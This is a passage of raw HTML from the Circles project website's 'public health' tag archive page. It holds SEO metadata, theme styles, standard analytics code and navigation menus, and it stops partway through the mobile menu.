

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circlesproject.eu/tag/public-health/
body_size: 11671
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>public health Archives - Circles</title>
	<link rel="canonical" href="https://circlesproject.eu/tag/public-health/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="public health Archives - Circles" />
	<meta property="og:url" content="https://circlesproject.eu/tag/public-health/" />
	<meta property="og:site_name" content="Circles" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://circlesproject.eu/tag/public-health/","url":"https://circlesproject.eu/tag/public-health/","name":"public health Archives - Circles","isPartOf":{"@id":"https://circlesproject.eu/#website"},"primaryImageOfPage":{"@id":"https://circlesproject.eu/tag/public-health/#primaryimage"},"image":{"@id":"https://circlesproject.eu/tag/public-health/#primaryimage"},"thumbnailUrl":"https://circlesproject.eu/wp-content/uploads/2022/05/Logo-black.png","breadcrumb":{"@id":"https://circlesproject.eu/tag/public-health/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circlesproject.eu/tag/public-health/#primaryimage","url":"https://circlesproject.eu/wp-content/uploads/2022/05/Logo-black.png","contentUrl":"https://circlesproject.eu/wp-content/uploads/2022/05/Logo-black.png","width":4387,"height":2016},{"@type":"BreadcrumbList","@id":"https://circlesproject.eu/tag/public-health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circlesproject.eu/"},{"@type":"ListItem","position":2,"name":"public health"}]},{"@type":"WebSite","@id":"https://circlesproject.eu/#website","url":"https://circlesproject.eu/","name":"Circles","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circlesproject.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Feed" href="https://circlesproject.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Comments Feed" href="https://circlesproject.eu/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Circles &raquo; public health Tag Feed" href="https://circlesproject.eu/tag/public-health/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://circlesproject.eu/wp-content/uploads/fusion-styles/71d4e783c607e4c15520013cadb8d2b2.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://circlesproject.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circlesproject.eu/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circlesproject.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70897716-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70897716-8');
</script>
	</head>

<body class="archive tag tag-public-health tag-33 wp-theme-Avada wp-child-theme-Circle fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2442">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://circlesproject.eu/" >

						<!-- standard logo -->
			<img src="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png 1x" width="194" height="110" alt="Circles Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://circlesproject.eu/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li  id="menu-item-54"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li  id="menu-item-412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li  id="menu-item-419"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li  id="menu-item-590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li  id="menu-item-1911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li  id="menu-item-1248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li  id="menu-item-1422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li  id="menu-item-1426"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li  id="menu-item-1423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li  id="menu-item-1427"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li  id="menu-item-1424"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li  id="menu-item-1425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li  id="menu-item-2654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li  id="menu-item-1910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li  id="menu-item-2657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li  id="menu-item-50"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" 